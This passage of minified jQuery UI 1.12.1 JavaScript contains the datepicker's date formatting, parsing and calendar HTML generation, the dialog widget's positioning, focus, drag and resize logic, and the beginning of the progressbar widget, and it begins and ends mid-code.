r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,a=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,l=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},h=function(t,e,i){var s=""+e;if(l(t))for(;i>s.length;)s="0"+s;return s},c=function(t,e,i,s){return l(t)?s[e]:i[e]},u="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||l("'")?u+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":u+=h("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),n,o);break;case"o":u+=h("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=h("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),a,r);break;case"y":u+=l("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?u+="'":d=!0;break;default:u+=t.charAt(s)}return u},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(r){s=e?"":s}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=s?o.getDate():0,t.currentMonth=s?o.getMonth():0,t.currentYear=s?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},o=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,o=n.getFullYear(),a=n.getMonth(),r=n.getDate(),l=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,h=l.exec(i);h;){switch(h[2]||"d"){case"d":case"D":r+=parseInt(h[1],10);break;case"w":case"W":r+=7*parseInt(h[1],10);break;case"m":case"M":a+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a));break;case"y":case"Y":o+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a))}h=l.exec(i)}return new Date(o,a,r)},a=null==i||""===i?s:"string"==typeof i?o(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return a=a&&"Invalid Date"==""+a?s:a,a&&(a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)),this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,a=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=a.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=a.getMonth(),t.drawYear=t.selectedYear=t.currentYear=a.getFullYear(),n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(s,-i,"M")},next:function(){t.datepicker._adjustDate(s,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(s)},selectDay:function(){return t.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,a,r,l,h,c,u,d,p,f,g,m,_,v,b,y,w,k,x,C,D,T,I,M,P,S,N,H,A,z,O,E,W,F,L,R=new Date,Y=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),B=this._get(t,"isRTL"),j=this._get(t,"showButtonPanel"),q=this._get(t,"hideIfNoPrevNext"),K=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),X=this._get(t,"stepMonths"),$=1!==U[0]||1!==U[1],G=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),J=this._getMinMaxDate(t,"min"),Q=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,te=t.drawYear;if(0>Z&&(Z+=12,te--),Q)for(e=this._daylightSavingAdjust(new Date(Q.getFullYear(),Q.getMonth()-U[0]*U[1]+1,Q.getDate())),e=J&&J>e?J:e;this._daylightSavingAdjust(new Date(te,Z,1))>e;)Z--,0>Z&&(Z=11,te--);for(t.drawMonth=Z,t.drawYear=te,i=this._get(t,"prevText"),i=K?this.formatDate(i,this._daylightSavingAdjust(new Date(te,Z-X,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,te,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=K?this.formatDate(n,this._daylightSavingAdjust(new Date(te,Z+X,1)),this._getFormatConfig(t)):n,o=this._canAdjustMonth(t,1,te,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>",a=this._get(t,"currentText"),r=this._get(t,"gotoCurrent")&&t.currentDay?G:Y,a=K?this.formatDate(a,r,this._getFormatConfig(t)):a,l=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",h=j?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(B?l:"")+(this._isInRange(t,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+a+"</button>":"")+(B?"":l)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),m=this._get(t,"beforeShowDay"),_=this._get(t,"showOtherMonths"),v=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),y="",k=0;U[0]>k;k++){for(x="",this.maxRows=6,C=0;U[1]>C;C++){if(D=this._daylightSavingAdjust(new Date(te,Z,t.selectedDay)),T=" ui-corner-all",I="",$){if(I+="<div class='ui-datepicker-group",U[1]>1)switch(C){case 0:I+=" ui-datepicker-group-first",T=" ui-corner-"+(B?"right":"left");break;case U[1]-1:I+=" ui-datepicker-group-last",T=" ui-corner-"+(B?"left":"right");break;default:I+=" ui-datepicker-group-middle",T=""}I+="'>"}for(I+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+T+"'>"+(/all|left/.test(T)&&0===k?B?o:s:"")+(/all|right/.test(T)&&0===k?B?s:o:"")+this._generateMonthYearHeader(t,Z,te,J,Q,k>0||C>0,f,g)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",M=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)P=(w+c)%7,M+="<th scope='col'"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+d[P]+"'>"+p[P]+"</span></th>";for(I+=M+"</tr></thead><tbody>",S=this._getDaysInMonth(te,Z),te===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,S)),N=(this._getFirstDayOfMonth(te,Z)-c+7)%7,H=Math.ceil((N+S)/7),A=6,this.maxRows=A,z=this._daylightSavingAdjust(new Date(te,Z,1-N)),O=0;A>O;O++){for(I+="<tr>",E=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(z)+"</td>":"",w=0;7>w;w++)W=m?m.apply(t.input?t.input[0]:null,[z]):[!0,""],F=z.getMonth()!==Z,L=F&&!v||!W[0]||J&&J>z||Q&&z>Q,E+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(z.getTime()===D.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===z.getTime()&&b.getTime()===D.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!_?"":" "+W[1]+(z.getTime()===G.getTime()?" "+this._currentClass:"")+(z.getTime()===Y.getTime()?" ui-datepicker-today":""))+"'"+(F&&!_||!W[2]?"":" title='"+W[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+z.getMonth()+"' data-year='"+z.getFullYear()+"'")+">"+(F&&!_?"&#xa0;":L?"<span class='ui-state-default'>"+z.getDate()+"</span>":"<a class='ui-state-default"+(z.getTime()===Y.getTime()?" ui-state-highlight":"")+(z.getTime()===G.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#'>"+z.getDate()+"</a>")+"</td>",z.setDate(z.getDate()+1),z=this._daylightSavingAdjust(z);I+=E+"</tr>"}Z++,Z>11&&(Z=0,te++),I+="</tbody></table>"+($?"</div>"+(U[0]>0&&C===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=I}y+=x}return y+=h,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var l,h,c,u,d,p,f,g,m=this._get(t,"changeMonth"),_=this._get(t,"changeYear"),v=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",y="";if(o||!m)y+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{for(l=s&&s.getFullYear()===i,h=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!l||c>=s.getMonth())&&(!h||n.getMonth()>=c)&&(y+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");
y+="</select>"}if(v||(b+=y+(!o&&m&&_?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!_)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},f=p(u[0]),g=Math.max(f,p(u[1]||"")),f=s?Math.max(f,s.getFullYear()):f,g=n?Math.min(g,n.getFullYear()):g,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null}return b+=this._get(t,"yearSuffix"),v&&(b+=(!o&&m&&_?"":"&#xa0;")+y),b+="</div>"},_adjustInstDate:function(t,e,i){var s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),a=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,o)));t.selectedDay=a.getDate(),t.drawMonth=t.selectedMonth=a.getMonth(),t.drawYear=t.selectedYear=a.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var i,s,n=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),a=null,r=null,l=this._get(t,"yearRange");return l&&(i=l.split(":"),s=(new Date).getFullYear(),a=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(a+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||e.getTime()>=n.getTime())&&(!o||e.getTime()<=o.getTime())&&(!a||e.getFullYear()>=a)&&(!r||r>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(e.uiButtonSet).on("click",function(){n.apply(e.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){i._addClass(t(this),"ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var a=o.offset.left-i.document.scrollLeft(),r=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" "+"top"+(r>=0?"+":"")+r,of:i.window},i._removeClass(t(this),"ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:a,start:function(s,n){i._addClass(t(this),"ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var a=i.uiDialog.offset(),r=a.left-i.document.scrollLeft(),l=a.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(l>=0?"+":"")+l,of:i.window},i._removeClass(t(this),"ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var s,n,o=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(s=o.is(":data(ui-draggable)"),s&&!i&&o.draggable("destroy"),!s&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=o.is(":data(ui-resizable)"),n&&!i&&o.resizable("destroy"),n&&"string"==typeof i&&o.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete 